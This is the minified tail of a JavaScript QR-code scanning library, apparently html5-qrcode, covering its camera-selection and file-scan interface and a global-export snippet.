this.data.lastUsedCameraId},t.prototype.setHasPermission=function(t){this.data.hasPermission=t,this.flush()},t.prototype.setLastUsedCameraId=function(t){this.data.lastUsedCameraId=t,this.flush()},t.prototype.resetLastUsedCameraId=function(){this.data.lastUsedCameraId=null,this.flush()},t.prototype.reset=function(){this.data=y.createDefault(),this.flush()},t.prototype.flush=function(){localStorage.setItem(t.LOCAL_STORAGE_KEY,JSON.stringify(this.data))},t.LOCAL_STORAGE_KEY="HTML5_QRCODE_DATA",t}(),b=function(){function t(){this.infoDiv=document.createElement("div")}return t.prototype.renderInto=function(t){this.infoDiv.style.position="absolute",this.infoDiv.style.top="10px",this.infoDiv.style.right="10px",this.infoDiv.style.zIndex="1",this.infoDiv.style.display="none",this.infoDiv.style.padding="5pt",this.infoDiv.style.border="1px solid silver",this.infoDiv.style.fontSize="10pt",this.infoDiv.style.background="rgb(248 248 248)",this.infoDiv.innerText=f.builtUsing();var e=document.createElement("a");e.innerText="html5-qrcode",e.href="https://github.com/mebjas/html5-qrcode",e.target="new",this.infoDiv.appendChild(e);var r=document.createElement("br"),n=document.createElement("br");this.infoDiv.appendChild(r),this.infoDiv.appendChild(n);var i=document.createElement("a");i.innerText=f.reportIssues(),i.href="https://github.com/mebjas/html5-qrcode/issues",i.target="new",this.infoDiv.appendChild(i),t.appendChild(this.infoDiv)},t.prototype.show=function(){this.infoDiv.style.display="block"},t.prototype.hide=function(){this.infoDiv.style.display="none"},t}(),F=function(){function t(t,e){this.isShowingInfoIcon=!0,this.onTapIn=t,this.onTapOut=e,this.infoIcon=document.createElement("img")}return t.prototype.renderInto=function(t){var e=this;this.infoIcon.src=_,this.infoIcon.style.position="absolute",this.infoIcon.style.top="4px",this.infoIcon.style.right="4px",this.infoIcon.style.opacity="0.6",this.infoIcon.style.cursor="pointer",this.infoIcon.style.zIndex="2",this.infoIcon.onmouseover=function(t){return e.onHoverIn()},this.infoIcon.onmouseout=function(t){return e.onHoverOut()},this.infoIcon.onclick=function(t){return e.onClick()},t.appendChild(this.infoIcon)},t.prototype.onHoverIn=function(){this.isShowingInfoIcon&&(this.infoIcon.style.opacity="1")},t.prototype.onHoverOut=function(){this.isShowingInfoIcon&&(this.infoIcon.style.opacity="0.6")},t.prototype.onClick=function(){this.isShowingInfoIcon?(this.isShowingInfoIcon=!1,this.onTapIn(),this.infoIcon.src="[data-uri]",this.infoIcon.style.opacity="1"):(this.isShowingInfoIcon=!0,this.onTapOut(),this.infoIcon.src=_,this.infoIcon.style.opacity="0.6")},t}(),P=function(){function t(){var t=this;this.infoDiv=new b,this.infoIcon=new F((function(){t.infoDiv.show()}),(function(){t.infoDiv.hide()}))}return t.prototype.renderInto=function(t){this.infoDiv.renderInto(t),this.infoIcon.renderInto(t)},t}(),k=function(){function t(){}return t.hasCameraPermissions=function(){return new Promise((function(t,e){navigator.mediaDevices.enumerateDevices().then((function(e){e.forEach((function(e){"videoinput"===e.kind&&e.label&&t(!0)})),t(!1)}))}))},t}();!function(t){t[t.STATUS_DEFAULT=0]="STATUS_DEFAULT",t[t.STATUS_SUCCESS=1]="STATUS_SUCCESS",t[t.STATUS_WARNING=2]="STATUS_WARNING",t[t.STATUS_REQUESTING_PERMISSION=3]="STATUS_REQUESTING_PERMISSION"}(C||(C={}));var L=function(){function t(t,e,r){if(this.lastMatchFound=null,this.cameraScanImage=null,this.fileScanImage=null,this.elementId=t,this.config=this.createConfig(e),this.verbose=!0===r,!document.getElementById(t))throw"HTML Element with id="+t+" not found";this.currentScanType=i.SCAN_TYPE_CAMERA,this.sectionSwapAllowed=!0,this.logger=new g(this.verbose),this.persistedDataManager=new O,!0!==e.rememberLastUsedCamera&&this.persistedDataManager.reset()}return t.prototype.render=function(t,e){var r=this;this.lastMatchFound=null,this.qrCodeSuccessCallback=function(e,n){if(t)t(e,n);else{if(r.lastMatchFound===e)return;r.lastMatchFound=e,r.setHeaderMessage(w.lastMatch(e),C.STATUS_SUCCESS)}},this.qrCodeErrorCallback=function(t,r){e&&e(t,r)};var n,i,o=document.getElementById(this.elementId);if(!o)throw"HTML Element with id="+this.elementId+" not found";o.innerHTML="",this.createBasicLayout(o),this.html5Qrcode=new N(this.getScanRegionId(),(n=this.config,i=this.verbose,{formatsToSupport:n.formatsToSupport,experimentalFeatures:n.experimentalFeatures,verbose:i}))},t.prototype.clear=function(){var t=this;return this.html5Qrcode?new Promise((function(e,r){t.html5Qrcode?t.html5Qrcode.isScanning&&t.html5Qrcode.stop().then((function(r){var n;t.html5Qrcode?(t.html5Qrcode.clear(),(n=document.getElementById(t.elementId))&&(n.innerHTML="",t.resetBasicLayout(n)),e()):e()})).catch((function(e){t.verbose&&t.logger.logError("Unable to stop qrcode scanner",e),r(e)})):e()})):Promise.resolve()},t.prototype.createConfig=function(t){return t?(t.fps||(t.fps=A.SCAN_DEFAULT_FPS),t.rememberLastUsedCamera!==!A.DEFAULT_REMEMBER_LAST_CAMERA_USED&&(t.rememberLastUsedCamera=A.DEFAULT_REMEMBER_LAST_CAMERA_USED),t):{fps:A.SCAN_DEFAULT_FPS,rememberLastUsedCamera:A.DEFAULT_REMEMBER_LAST_CAMERA_USED}},t.prototype.createBasicLayout=function(t){t.style.position="relative",t.style.padding="0px",t.style.border="1px solid silver",this.createHeader(t);var e=document.createElement("div"),r=this.getScanRegionId();e.id=r,e.style.width="100%",e.style.minHeight="100px",e.style.textAlign="center",t.appendChild(e),this.insertCameraScanImageToScanRegion();var n=document.createElement("div"),i=this.getDashboardId();n.id=i,n.style.width="100%",t.appendChild(n),this.setupInitialDashboard(n)},t.prototype.resetBasicLayout=function(t){t.style.border="none"},t.prototype.setupInitialDashboard=function(t){this.createSection(t),this.createSectionControlPanel(),this.createSectionSwap()},t.prototype.createHeader=function(t){var e=document.createElement("div");e.style.textAlign="left",e.style.margin="0px",t.appendChild(e),(new P).renderInto(e);var r=document.createElement("div");r.id=this.getHeaderMessageContainerId(),r.style.display="none",r.style.textAlign="center",r.style.fontSize="14px",r.style.padding="2px 10px",r.style.margin="4px",r.style.borderTop="1px solid #f6f6f6",e.appendChild(r)},t.prototype.createSection=function(t){var e=document.createElement("div");e.id=this.getDashboardSectionId(),e.style.width="100%",e.style.padding="10px",e.style.textAlign="left",t.appendChild(e)},t.prototype.createCameraListUi=function(t,e,r){var n=this;n.setHeaderMessage(w.cameraPermissionRequesting());var i=function(){r||n.createPermissionButton(t,e)};N.getCameras().then((function(r){n.persistedDataManager.setHasPermission(!0),n.resetHeaderMessage(),r&&r.length>0?(t.removeChild(e),n.renderCameraSelection(r)):(n.setHeaderMessage(w.noCameraFound(),C.STATUS_WARNING),i())})).catch((function(t){n.persistedDataManager.setHasPermission(!1),r?r.disabled=!1:i(),n.setHeaderMessage(t,C.STATUS_WARNING)}))},t.prototype.createPermissionButton=function(t,e){var r=this,n=document.createElement("button");n.innerText=w.cameraPermissionTitle(),n.addEventListener("click",(function(){n.disabled=!0,r.createCameraListUi(t,e,n)})),e.appendChild(n)},t.prototype.createPermissionsUi=function(t,e){var r=this;this.persistedDataManager.hasCameraPermissions()?k.hasCameraPermissions().then((function(n){n?r.createCameraListUi(t,e):(r.persistedDataManager.setHasPermission(!1),r.createPermissionButton(t,e))})).catch((function(n){r.persistedDataManager.setHasPermission(!1),r.createPermissionButton(t,e)})):this.createPermissionButton(t,e)},t.prototype.createSectionControlPanel=function(){var t=this,e=document.getElementById(this.getDashboardSectionId()),r=document.createElement("div");e.appendChild(r);var n=document.createElement("div");n.id=this.getDashboardSectionCameraScanRegionId(),n.style.display=this.currentScanType===i.SCAN_TYPE_CAMERA?"block":"none",r.appendChild(n);var o=document.createElement("div");o.style.textAlign="center",n.appendChild(o),this.createPermissionsUi(n,o);var s=document.createElement("div");s.id=this.getDashboardSectionFileScanRegionId(),s.style.textAlign="center",s.style.display=this.currentScanType===i.SCAN_TYPE_CAMERA?"none":"block",r.appendChild(s);var a=document.createElement("input");a.id=this.getFileScanInputId(),a.accept="image/*",a.type="file",a.style.width="200px",a.disabled=this.currentScanType===i.SCAN_TYPE_CAMERA;var A=document.createElement("span");A.innerText=" Select Image",s.appendChild(a),s.appendChild(A),a.addEventListener("change",(function(e){if(!t.html5Qrcode)throw"html5Qrcode not defined";if(null!=e&&null!=e.target&&t.currentScanType===i.SCAN_TYPE_FILE&&0!==e.target.files.length){var r=e.target.files[0];t.html5Qrcode.scanFileV2(r,!0).then((function(e){t.resetHeaderMessage(),t.qrCodeSuccessCallback(e.decodedText,e)})).catch((function(e){t.setHeaderMessage(e,C.STATUS_WARNING),t.qrCodeErrorCallback(e,h.createFrom(e))}))}}))},t.prototype.renderCameraSelection=function(t){var e=this,r=document.getElementById(this.getDashboardSectionCameraScanRegionId());r.style.textAlign="center";var n=document.createElement("span");n.innerText="Select Camera ("+t.length+")  ",n.style.marginRight="10px";var i=document.createElement("select");i.id=this.getCameraSelectionId();for(var o=[],s=0,a=t;s<a.length;s++){var A=a[s],l=A.id,c=null==A.label?l:A.label;(m=document.createElement("option")).value=l,m.innerText=c,o.push(m),i.appendChild(m)}n.appendChild(i),r.appendChild(n);var h=document.createElement("span"),g=document.createElement("button");g.innerText=w.scanButtonStartScanningText(),h.appendChild(g);var d=document.createElement("button");if(d.innerText=w.scanButtonStopScanningText(),d.style.display="none",d.disabled=!0,h.appendChild(d),r.appendChild(h),g.addEventListener("click",(function(t){i.disabled=!0,g.disabled=!0,e.showHideScanTypeSwapLink(!1);var r,n=i.value;e.persistedDataManager.setLastUsedCameraId(n),e.html5Qrcode.start(n,(r=e.config,{fps:r.fps,qrbox:r.qrbox,aspectRatio:r.aspectRatio,disableFlip:r.disableFlip,videoConstraints:r.videoConstraints}),e.qrCodeSuccessCallback,e.qrCodeErrorCallback).then((function(t){d.disabled=!1,d.style.display="inline-block",g.style.display="none"})).catch((function(t){e.showHideScanTypeSwapLink(!0),i.disabled=!1,g.disabled=!1,e.setHeaderMessage(t,C.STATUS_WARNING)}))})),d.addEventListener("click",(function(t){if(!e.html5Qrcode)throw"html5Qrcode not defined";d.disabled=!0,e.html5Qrcode.stop().then((function(t){e.showHideScanTypeSwapLink(!0),i.disabled=!1,g.disabled=!1,d.style.display="none",g.style.display="inline-block",e.insertCameraScanImageToScanRegion()})).catch((function(t){d.disabled=!1,e.setHeaderMessage(t,C.STATUS_WARNING)}))})),e.persistedDataManager.getLastUsedCameraId()){for(var u=e.persistedDataManager.getLastUsedCameraId(),I=!1,f=0,E=o;f<E.length;f++){var m;if((m=E[f]).value===u){I=!0;break}}I?(i.value=u,g.click()):e.persistedDataManager.resetLastUsedCameraId()}},t.prototype.createSectionSwap=function(){var t=this,e=w.textIfCameraScanSelected(),r=w.textIfFileScanSelected(),n=document.getElementById(this.getDashboardSectionId()),o=document.createElement("div");o.style.textAlign="center";var s=document.createElement("a");s.style.textDecoration="underline",s.id=this.getDashboardSectionSwapLinkId(),s.innerText=this.currentScanType===i.SCAN_TYPE_CAMERA?e:r,s.href="#scan-using-file",s.addEventListener("click",(function(){t.sectionSwapAllowed?(t.resetHeaderMessage(),t.getFileScanInput().value="",t.sectionSwapAllowed=!1,t.currentScanType===i.SCAN_TYPE_CAMERA?(t.clearScanRegion(),t.getFileScanInput().disabled=!1,t.getCameraScanRegion().style.display="none",t.getFileScanRegion().style.display="block",s.innerText=r,t.currentScanType=i.SCAN_TYPE_FILE,t.insertFileScanImageToScanRegion()):(t.clearScanRegion(),t.getFileScanInput().disabled=!0,t.getCameraScanRegion().style.display="block",t.getFileScanRegion().style.display="none",s.innerText=e,t.currentScanType=i.SCAN_TYPE_CAMERA,t.insertCameraScanImageToScanRegion()),t.sectionSwapAllowed=!0):t.verbose&&t.logger.logError("Section swap called when not allowed")})),o.appendChild(s),n.appendChild(o)},t.prototype.resetHeaderMessage=function(){document.getElementById(this.getHeaderMessageContainerId()).style.display="none"},t.prototype.setHeaderMessage=function(t,e){e||(e=C.STATUS_DEFAULT);var r=this.getHeaderMessageDiv();switch(r.innerText=t,r.style.display="block",e){case C.STATUS_SUCCESS:r.style.background="#6aaf5042",r.style.color="#477735";break;case C.STATUS_WARNING:r.style.background="#cb243124",r.style.color="#cb2431";break;case C.STATUS_DEFAULT:default:r.style.background="#00000000",r.style.color="rgb(17, 17, 17)"}},t.prototype.showHideScanTypeSwapLink=function(t){!0!==t&&(t=!1),this.sectionSwapAllowed=t,this.getDashboardSectionSwapLink().style.display=t?"inline-block":"none"},t.prototype.insertCameraScanImageToScanRegion=function(){var t=this,e=document.getElementById(this.getScanRegionId());if(this.cameraScanImage)return e.innerHTML="<br>",void e.appendChild(this.cameraScanImage);this.cameraScanImage=new Image,this.cameraScanImage.onload=function(r){e.innerHTML="<br>",e.appendChild(t.cameraScanImage)},this.cameraScanImage.width=64,this.cameraScanImage.style.opacity="0.3",this.cameraScanImage.src="[data-uri]"},t.prototype.insertFileScanImageToScanRegion=function(){var t=this,e=document.getElementById(this.getScanRegionId());if(this.fileScanImage)return e.innerHTML="<br>",void e.appendChild(this.fileScanImage);this.fileScanImage=new Image,this.fileScanImage.onload=function(r){e.innerHTML="<br>",e.appendChild(t.fileScanImage)},this.fileScanImage.width=64,this.fileScanImage.style.opacity="0.3",this.fileScanImage.src="[data-uri]"},t.prototype.clearScanRegion=function(){document.getElementById(this.getScanRegionId()).innerHTML=""},t.prototype.getDashboardSectionId=function(){return this.elementId+"__dashboard_section"},t.prototype.getDashboardSectionCameraScanRegionId=function(){return this.elementId+"__dashboard_section_csr"},t.prototype.getDashboardSectionFileScanRegionId=function(){return this.elementId+"__dashboard_section_fsr"},t.prototype.getDashboardSectionSwapLinkId=function(){return this.elementId+"__dashboard_section_swaplink"},t.prototype.getScanRegionId=function(){return this.elementId+"__scan_region"},t.prototype.getDashboardId=function(){return this.elementId+"__dashboard"},t.prototype.getFileScanInputId=function(){return this.elementId+"__filescan_input"},t.prototype.getStatusSpanId=function(){return this.elementId+"__status_span"},t.prototype.getHeaderMessageContainerId=function(){return this.elementId+"__header_message"},t.prototype.getCameraSelectionId=function(){return this.elementId+"__camera_selection"},t.prototype.getCameraScanRegion=function(){return document.getElementById(this.getDashboardSectionCameraScanRegionId())},t.prototype.getFileScanRegion=function(){return document.getElementById(this.getDashboardSectionFileScanRegionId())},t.prototype.getFileScanInput=function(){return document.getElementById(this.getFileScanInputId())},t.prototype.getDashboardSectionSwapLink=function(){return document.getElementById(this.getDashboardSectionSwapLinkId())},t.prototype.getHeaderMessageDiv=function(){return document.getElementById(this.getHeaderMessageContainerId())},t}()})(),__Html5QrcodeLibrary__=n})();/** Append the libary components to globals for backwards compatibility. */
if (window && !Html5QrcodeScanner) {
    var Html5QrcodeScanner = window.__Html5QrcodeLibrary__.Html5QrcodeScanner;
    var Html5Qrcode = window.__Html5QrcodeLibrary__.Html5Qrcode;
    var Html5QrcodeSupportedFormats = window.__Html5QrcodeLibrary__.Html5QrcodeSupportedFormats
}
